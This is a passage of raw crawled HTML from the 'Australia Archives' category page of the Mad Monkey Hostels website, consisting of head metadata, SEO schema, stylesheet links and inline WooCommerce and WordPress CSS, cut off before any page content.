

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madmonkeyhostels.com/category/australia/?currency=VND
body_size: 25993
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<link rel="apple-touch-icon" sizes="57x57" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script type="text/javascript">
		document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
	</script>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
	<!-- <link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="font" type="font/woff2" crossorigin> -->
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap">
	</noscript>
	<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css">
	</noscript>
	<link rel="preload" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
	</noscript>
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.2 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Australia Archives - Mad Monkey Hostels</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Australia Archives" />
	<meta property="og:url" content="https://madmonkeyhostels.com/category/australia/" />
	<meta property="og:site_name" content="Mad Monkey Hostels" />
	<meta property="og:image" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/Gili-Trawangan-Main-Photo-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@madmonkeyhostel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://madmonkeyhostels.com/category/australia/","url":"https://madmonkeyhostels.com/category/australia/","name":"Australia Archives - Mad Monkey Hostels","isPartOf":{"@id":"https://madmonkeyhostels.com/#website"},"primaryImageOfPage":{"@id":"https://madmonkeyhostels.com/category/australia/#primaryimage"},"image":{"@id":"https://madmonkeyhostels.com/category/australia/#primaryimage"},"thumbnailUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/12/jayden-lynch-Oj6BSTbvcn8-unsplash-1.jpg","breadcrumb":{"@id":"https://madmonkeyhostels.com/category/australia/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/category/australia/#primaryimage","url":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/12/jayden-lynch-Oj6BSTbvcn8-unsplash-1.jpg","contentUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/12/jayden-lynch-Oj6BSTbvcn8-unsplash-1.jpg","width":1200,"height":844},{"@type":"BreadcrumbList","@id":"https://madmonkeyhostels.com/category/australia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://madmonkeyhostels.com/"},{"@type":"ListItem","position":2,"name":"Australia"}]},{"@type":"WebSite","@id":"https://madmonkeyhostels.com/#website","url":"https://madmonkeyhostels.com/","name":"Mad Monkey Hostels","description":"no stress no worries","publisher":{"@id":"https://madmonkeyhostels.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madmonkeyhostels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://madmonkeyhostels.com/#organization","name":"Mad Monkey Hostels","url":"https://madmonkeyhostels.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/#/schema/logo/image/","url":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","contentUrl":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","width":512,"height":512,"caption":"Mad Monkey Hostels"},"image":{"@id":"https://madmonkeyhostels.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadMonkeyHostels","https://x.com/madmonkeyhostel"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//script.tapfiliate.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mad Monkey Hostels &raquo; Feed" href="https://madmonkeyhostels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mad Monkey Hostels &raquo; Australia Category Feed" href="https://madmonkeyhostels.com/category/australia/feed/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat%3Awght%40200%3B300%3B400%3B500%3B700%3B800%3B900&#038;display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display%3Awght%40400%3B600&#038;display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/css/intlTelInput.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-includes/css/dist/block-library/style.min.css">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css">
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css">
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css">
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 